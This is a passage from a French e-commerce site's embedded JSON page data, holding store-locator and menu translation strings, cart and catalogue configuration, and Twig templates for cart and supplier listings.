moment","sliderMenu.individuals":"Particuliers","sliderMenu.landscaperGardeners":"Paysagistes & Jardiniers","sliderMenu.repairersResellers":"R\u00e9parateurs & Revendeurs","sliderMenu.suppliers":"Fournisseurs","smallMenu.aboutPlaceDesPros":"\u00c0 propos de Place des pros & Fils","smallMenu.brands":"Marques","smallMenu.contact":"Contact","smallMenu.guarantees":"Garanties","smallMenu.help":"Aide","smallMenu.shipping":"Livraison","smallMenu.supplier":"Fournisseur","store.locator.availability.closed":"Ferm\u00e9","store.locator.availability.opened":"Ouvert","store.locator.brandSort.reset":"Supprimer filtre","store.locator.brandSort.sort":"Trier","store.locator.brandSort.title":"Choisir une marque","store.locator.filterButton.reset":"R\u00e9initialiser les filtres","store.locator.filterButton.title":"Filtrer","store.locator.findMe":"Me localiser","store.locator.infoWindow.direction":"Itin\u00e9raire","store.locator.infoWindow.mail":"Email","store.locator.infoWindow.mailLink":"Contacter ce point de vente","store.locator.infoWindow.moreInfo":"Plus d'informations","store.locator.infoWindow.phone":"T\u00e9l\u00e9phone","store.locator.infoWindow.pickStore":"Choisir ce point de vente","store.locator.infoWindow.route":"Itin\u00e9raire","store.locator.infoWindow.routePlaceholder":"Votre ville, code postal, ...","store.locator.infoWindow.webSite":"Site internet","store.locator.infoWindow.website":"Site internet","store.locator.infoWindow.websitelink":"Site du concessionnaire","store.locator.jobOption.placeHolder":"M\u00e9tiers","store.locator.jobOption.simpleTitle":"M\u00e9tiers","store.locator.jobOption.title":"M\u00e9tiers :","store.locator.klm":"km","store.locator.meta.desc":"meta description pour le module store locator","store.locator.meta.title":"meta titre pour le module store locator","store.locator.mySearch.desc":"R\u00e9sultat de votre recherche","store.locator.nextButton.helper":"Vous devez s\u00e9lectionner un atelier avant de continuer","store.locator.noStock":"Pas de stock","store.locator.openingHours.days.friday":"Vendredi","store.locator.openingHours.days.monday":"Lundi","store.locator.openingHours.days.saturday":"Samedi","store.locator.openingHours.days.sunday":"Dimanche","store.locator.openingHours.days.thursday":"Jeudi","store.locator.openingHours.days.tuesday":"Mardi","store.locator.openingHours.days.wednesday":"Mercredi","store.locator.openingHours.title":"Horaires d'ouverture","store.locator.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","store.locator.pickerButton.selectedStore":"Point de vente s\u00e9lectionn\u00e9","store.locator.pickerButton.shopTitle":"Choisir ce magasin","store.locator.resetReseach":"Annuler ma recherche","store.locator.searchInput.placeholder":"Code postal ou ville","store.locator.searchInput.title":"S\u00e9lectionnez une option valide !","store.locator.searchResult.desc":"points de vente trouv\u00e9s","store.locator.seeMore":"Plus d\u2019informations","store.locator.seeOnMap":"Voir sur la carte","store.locator.serviceNotDelivered":"ne propose pas ce service. Trouvez ci-dessous tous les adh\u00e9rents du r\u00e9seau %siteName% proposant ce service.","store.locator.serviceOption.placeHolder":"Services","store.locator.serviceOption.simpleTitle":"Services","store.locator.serviceOption.title":"Services :","store.locator.stock":"en stock","store.locator.storeNamePrefix":"Agence ","store.locator.stores":"magasins","store.locator.title":"Adh\u00e9rents","store.map.infoWindow.direction":"Itin\u00e9raire","store.map.infoWindow.storePage":"Page du concessionnaire","store.map.infoWindow.websitelink":"Site du concessionnaire","store.map.title":"Adh\u00e9rents","store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente","storeHome.Link.actualLink":"Itin\u00e9raire","storeHome.Link.title":"Choisissez le revendeur <br> le plus proche de chez vous","storeHome.title":"Nos partenaires","storeListing.page.title":"Les points de vente Place des pros","storeView.breadcrumb.storeListing":"Nos points de vente","storeView.contact.title":"Contactez","storeView.customPhone":"customPhone translation","storeView.information.itinerary":"Itin\u00e9raire","storeView.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","twitter.link":"","twitter.title":"Retrouvez-nous sur Twitter","val.decimal_separator":",","val.false":"Non","val.key_value_separator":" : ","val.thousand_separator":" ","val.true":"Oui","wellknown.link.label":"Voir sur BLG","youtube.link":"https:\/\/www.youtube.com\/channel\/UCKl6Wpcm4c_gf51boWXJS3Q","youtube.title":"Suivez notre cha\u00eene Youtube","cart.add":"Ajouter au panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus"},"declinationArticles":[],"contactWizardPath":"https:\/\/www.placedespros.com\/contact-wizard","configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5}}},"config":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Cart","Cart"],"rootNodeId":"blg-modid-cartMenu","jsData":{"displayCartMenu":{"customIcon":false,"label":true,"count":true,"countLabel":false,"arrow":false,"popupTitle":false,"popupActions":false,"goToCartFromPopup":false,"total":false,"itemQuantity":false},"addConfirmModal":false,"ownBreadcrumb":false,"listingHeader":false,"orderSalesperson":null,"showRange":false,"showInternalRef":true,"showProviderRef":false,"showSupplier":false,"showMakeLogo":false,"cartCmsBlock":false,"cartSearchModule":false,"withTag":null,"showActions":true,"nomenclatureAsArticle":false,"minQtyToOrder":false,"maxQtyToOrder":false,"actions":{"title":false,"order":true,"inquiry":true,"reloadPage":false,"customBlock":false,"orderRef":false,"empty":true,"clientRef":false,"backToShop":false,"backToPrevious":false,"quoteCheckout":false,"inquiryCheckout":false},"showTags":false,"showStock":true,"stockDisplay":"digit","showStockQuantity":false,"chooseQuantity":true,"stockTag":false,"groupBySupplier":false,"francoForSupplier":null,"shippingForSupplier":null,"excludeTagCategories":[],"deepCount":true,"addComment":false,"addGlobalComment":false,"articleProExlu":{"articleExcluTag":null,"articleClassname":null},"giftConditions":[],"giftPicto":null,"giftPictoDom":"<i class=\"fas fa-badge\"><\/i><i class=\"fas fa-gift\"><\/i>","orderAvailability":{"display":false},"mandatoryComment":false,"checkQuantityForTagsOnly":null,"checkQuantityForQuoteLineDetailOnly":null,"neverCheckQuantity":false,"reinsuranceBlock":false,"useRelation":{"invoicee":true,"payer":true,"orderedBy":false,"delivery":false},"showNotif":false,"packagingAsMinQuantity":false,"noImgBrand":false,"noImage":"images\/no_image.png","showEcoContribution":false,"multiCartConfig":{"enabled":false,"limit":5,"allowCreation":true,"allowRenaming":true,"dispatchByPriceType":false,"cartNumber":false},"fields":["tag"],"blockClass":"cartMenu","subTemplateName":"menu.layout","priceGetterPath":"\/price-getter","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"postRequest":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/conduite-carburant-1194"},"templates":{"cartElement\/modal\/invoiceEmitter\/routing.html.twig":"<div class=\"routingBlock\">\n\t<span class=\"toDeliverBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"delivery\">\n\t\t<i class=\"fad fa-shipping-fast\"><\/i>\n\t\t{{ 'cart.deliveryMean.toDeliver' | trans }}\n\t<\/span>\n\t<span class=\"onSiteBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"onSite\">\n\t\t<i class=\"fad fa-store-alt\"><\/i>\n\t\t{{ 'cart.deliveryMean.onSite' | trans }}\n\t<\/span>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/companies.html.twig":"<div class=\"routingCompanyBlock\">\n\t{% for c in companies %}\n\t\t<div class=\"company js-routing-company\" data-companyid=\"{{ c.id }}\">\n\t\t\t<span class=\"companyName\">{{ c.companyName }}<\/span>\n\t\t\t<span class=\"companyAddress\">{{ c.address.formatted }}<\/span>\n\t\t<\/div>\n\t{% endfor %}\n<\/div>\n<div class=\"actionBlock\">\n\t<button class=\"companyPreviousBtn extranet_action_button js-previous-step\">{{ 'cart.invoiceEmitter.previous' | trans }}<\/button>\n\t<button class=\"companyConfirmBtn extranet_action_button js-confirm-routing\" disabled>{{ 'cart.invoiceEmitter.confirm' | trans }}<\/button>\n<\/div>\n","cartElement\/name\/name.html.twig":"{% set url = item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url %}\n<a class=\"js-label equipmentTitle\" href=\"{{ url }}\">{{ item.label }}<\/a>\n","cartElement\/listing\/globalComment.front.html.twig":"{# ############ COMMENT BLOCK TEMPLATE #}\n{% set commentLabel = item.commentMessage is defined and item.commentMessage ? item.commentMessage : 'cart.comment.button' | trans %}\n{% if item.comment is null or item.comment is not defined %}\n\t<button class=\"addComment js-add-global-comment\">\n\t\t<i class=\"fas fa-plus\"><\/i>\n\t\t<span class=\"js-comment-text\">{{ commentLabel }}<\/span>\n\t<\/button>\n{% else %}\n\t<div class=\"messageBlock model js-cart-row js-cart-row-comment\"\n\t\t data-type=\"comment\"\n\t\t data-id=\"{{ item.commentId is defined ? item.commentId : item.id }}\"\n\t\t data-itemId=\"{{ item.data is defined ? item.data.linkedWith : item.id }}\"\n\t\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t\t{% if item.quoteLineId %}data-quoteline-id=\"{{item.commentId}}\"{% endif %}>\n\t\t<label for=\"comment\" class=\"js-comment-for\">\n\t\t\t<button class=\"js-remove removeComment\"><i class=\"fas fa-plus\"><\/i><\/button>\n\t\t\t<span class=\"js-comment-text\">{{ 'cart.comment.button' | trans }}<\/span>\n\t\t<\/label>\n\t\t<textarea name=\"comment\"\n\t\t\t\t  id=\"comment\"\n\t\t\t\t  class=\"js-comment-label\"\n\t\t\t\t  maxlength=\"255\"\n\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}<\/textarea>\n\t<\/div>\n{% endif %}\n","cartElement\/listing\/cartListing.html.twig":"<div class=\"cartListing js-cart-listing {% if content is empty %}empty{% endif %}\">\n    <div class=\"listingBlock\">\n\t\t{% if params.displayCartMenu.total and connectedData.userCanSeePrices %}\n\t\t\t<div class=\"cartMenuTotalBlock\">\n\t\t\t\t<div class=\"cartMenuTotalLabel\">{{ 'cart.cartTotal' | trans }}<\/div>\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n\t\t\t<\/div>\n\t\t{% endif %}\n        {% if params.giftConditions is not empty %}\n            {% for condition in params.giftConditions if condition.article is defined %}\n                <div class=\"giftConditionBlock\" id=\"{{ condition.article.internalReference }}\">\n                    {% if condition.article.pictures is not empty %}\n                        <div class=\"giftImg\">\n                            <img src=\"{{ condition.article.pictures[0].picture | thumbPath('medium') }}\" alt=\"\">\n                        <\/div>\n                    {% else %}\n                        <div class=\"noImg\">\n                            <img src=\"{{ styleAsset('site\/images\/gift.svg', siteInfo.siteName) }}\" alt=\"\">\n                        <\/div>\n                    {% endif %}\n                    <div class=\"giftBloc\">\n                        {% if params.giftPicto %}\n                            <div class=\"giftPicto\">{{ params.giftPictoDom | raw }}<\/div>\n                        {% endif %}\n                        <div class=\"giftText\">{{ condition.message }}<\/div>\n                    <\/div>\n                <\/div>\n            {% endfor %}\n        {% endif %}\n        <div class=\"cartContent js-cart-content\">\n            {% if params.displayCartMenu.popupTitle %}\n                <h2 class=\"mainTitle\">{{ 'cart.popup.title' | trans }}<\/h2>\n            {% endif %}\n            {# ############ HIDDEN #}\n                {# #########  CHANGE NO-IMAGE  ######### #}\n\t\t\t\t{% block cartListing %}\n\t\t\t\t<div class=\"ghost hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t<\/div>\n                    {% if params.listingHeader %}\n                        {% include this.getModStyleFilePath('cartElement\/listing\/listing.header.html.twig') %}\n                    {% endif %}\n\t\t\t\t\t{# TODO merge groupBySupplier in config #}\n\t\t\t\t\t{% if not params.groupBySupplier and not this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t{% for item in content %}\n\t\t\t\t\t\t\t{% if item.type == 'part' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t{% if this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t\t{% for holder in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/itemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% elseif params.groupBySupplier %}\n\t\t\t\t\t\t\t{% for supplier in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/supplierItemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n            {# ############ EMPTY BUTTON #}\n            <p class=\"emptyCart js-empty-cart-block {% if content %}hidden{% endif %}\">\n                <span>{{ 'cart.empty' | trans | raw }}<\/span>\n            <\/p>\n            <div class=\"modal fade\" id=\"emptyCartModal\">\n                <div class=\"modal-dialog\" role=\"document\">\n                    <div class=\"modal-content\">\n                        <div class=\"modal-header\">\n                            <span class=\"modal-title\">{{ 'cart.article.empty.title' | trans }}<\/span>\n                            <button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n                                <span aria-hidden=\"true\">&times;<\/span>\n                            <\/button>\n                        <\/div>\n                        <div class=\"modal-body\">\n                            {{ 'cart.article.empty.text' | trans }}\n                        <\/div>\n                        <div class=\"modal-footer\">\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary cancel\">\n                                {{ 'cart.article.empty.cancel' | trans }}\n                            <\/button>\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary emptyCartAction\">\n                                {{ 'cart.article.empty.validate' | trans }}\n                            <\/button>\n                        <\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n            {% block cartActions %}\n\t\t\t\t{% if params.displayCartMenu.popupActions %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n    <\/div>\n    {% if params.displayCartMenu.goToCartFromPopup is defined and params.displayCartMenu.goToCartFromPopup %}\n        <div class=\"cartPageLinkBlock\">\n            <a class=\"cartPageLink\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.popup.cartPageLink' | trans }}<\/a>\n        <\/div>\n    {% endif %}\n<\/div>\n\n","cartElement\/listing\/itemHolder.html.twig":"<div class=\"groupItem\">\n\t<div class=\"groupTitle\">{{ holder.title != 'other' ? holder.title : 'cart.group.other' | trans }}<\/div>\n\t<div class=\"groupContent\">\n\t\t{% for item in holder.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/listing.header.html.twig":"<div class=\"captionHeader\">\n    <span class=\"headerTitle\">\n        {{ 'cart.list.header.title' | trans }}\n    <\/span>\n<\/div>\n","cartElement\/listing\/supplierItemHolderTemplate.front.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-model\" data-id=\"\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\"><\/h3>\n\t\t\t<div class=\"supplierShipping js-supplier-shipping hidden\">\n\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\"><\/span>\n\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t<\/div>\n\t\t<div class=\"supplierFranco js-supplier-franco hidden\">\n\t\t\t<div class=\"francoInformations\">\n\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t<div class=\"js-supplier-franco-condition hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\"><\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing hidden\">\n\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\"><\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t<div class=\"francoDisable js-icon-disable hidden\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t<div class=\"francoEnable js-icon-enable hidden\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"supplierContent js-supplier-content\">\n\t<\/div>\n<\/div>\n","cartElement\/listing\/supplierItemHolder.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-{{ supplier.id }}\" data-id=\"{{ supplier.id }}\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\">{{supplier.title}}<\/h3>\n\t\t\t{% if supplier.shippingForSupplier != 0 %}\n\t\t\t\t<div class=\"supplierShipping js-supplier-shipping {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\">{{ supplier.shippingForSupplier}}<\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t<div class=\"supplierFranco js-supplier-franco {% if not params.francoForSupplier %}hidden{% endif %}\">\n\t\t\t\t<div class=\"francoInformations\">\n\t\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\">{{ supplier.francoForSupplier}}<\/span>\n\t\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached {% if supplier.showShipping > 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing {% if supplier.showShipping <= 0 %}hidden{% endif %}\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\">{{ supplier.showShipping }}<\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t\t<div class=\"francoDisable js-icon-disable {% if supplier.showShipping <= 0 %}hidden{% endif %}\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t\t<div class=\"francoEnable js-icon-enable {% if supplier.showShipping > 0 %}hidden{% endif %}\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n    <div class=\"supplierContent js-supplier-content\">\n\t\t{% for item in supplier.content %}\n\t\t\t{% if item.type == 'part' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t{% endif %}\n\t\t{% endfor %}\n\t<\/div>\n<\/div>\n","cartElement\/listing\/equipments.front.html.twig":"<div class=\"cartRow js-cart-row js-cart-equipment-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n\t {% if item.price.discount > 0 %}promotion{% endif %}\n\t {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand is defined and item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{ item.stockQuantity ?? null }}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"wrapper infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if item.stockQuantity is defined and item.stockQuantity and params.showStock %}\n{#                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}#}\n                {% endif %}\n            {% endblock %}\n            {% if params.showRange %}\n\t\t\t\t{# find what commands the href #}\n                <a class=\"js-range range\" href=\"javascript:\">{{ item.range.title }}<\/a>\n            {% endif %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n\t\t\t{% block reference %}\n\t\t\t\t{# article css class's for simple style inheritance,\n\t\t\t\tall prices management should be reworked #}\n\t\t\t\t<div class=\"articleRef js-article-reference-block\">\n\t\t\t\t\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t\t\t\t\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n\t\t\t\t<\/div>\n\t\t\t{% endblock %}\n            {% block prices %}\n\t\t\t\t{% if not item.isGift and not item.toHide %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'equipment'} %}\n\t\t\t\t{% elseif item.toHide %}\n\t\t\t\t\t<div class=\"priceBlock js-price-block  equipmentPrices\">\n\t\t\t\t\t\t<div class=\"articlePrice totalPrice  js-equipment-price\"\n\t\t\t\t\t\t\t id=\"{{ 'js-equipment-price-' ~ item.id }}\">\n\t\t\t\t\t\t\t\t<div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n\t\t\t\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n        <div class=\"rightBlock\">\n            {% block buttonDelete %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n            {% endblock buttonDelete %}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/listing\/nomenclatures.html.twig":"<div class=\"cartRow js-cart-row js-cart-nomenclature-row\n     {% if item.price.discount > 0 %}promotion{% endif %}\n     {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t id=\"{{item.id}}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{item.stockQuantity}}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if params.showStock %}\n                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n            {% block ref %}\n                {% if params.showProviderRef is defined and params.showProviderRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/providerRef.html.twig') %}\n                {% endif %}\n                {% if params.showInternalRef is defined and params.showInternalRef %}\n                    {% include this.getModStyleFilePath('cartElement\/references\/internalRef.html.twig') %}\n                {% endif %}\n            {% endblock %}\n            {% block prices %}\n                {% if viewMode != 'public' and not item.isGift%}\n                    {% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object':\n                        'nomenclature'} %}\n\t\t\t\t\t{% block ecoContribution %}\n\t\t\t\t\t\t{% if params.showEcoContribution %}\n\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/ecoContribution.html.twig') %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endblock 